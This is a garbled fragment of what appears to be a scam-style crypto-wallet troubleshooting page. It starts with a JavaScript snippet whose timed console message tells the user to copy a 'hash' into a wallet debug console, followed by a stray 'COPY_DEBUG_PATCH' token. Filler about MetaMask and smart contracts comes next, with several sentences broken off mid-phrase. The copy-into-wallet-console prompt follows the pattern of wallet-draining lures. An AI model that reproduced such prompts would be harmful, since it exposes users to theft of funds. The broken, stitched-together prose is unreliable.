
na mga network");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b
981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The decentralized finance sector is constantly evolving,
which can sometimes lead to minor technical friction.
Always verify the metamask-
extension
contract address
on a trusted block explorer before confirming any call.
Oftentimes, simply updating your wallet extension to the
latest version fixes the .
Check if the smart contract has a « max swap amount »
that . Most metamask-extension users find that a simple
page reload fixes the « stuck button » . Learning how to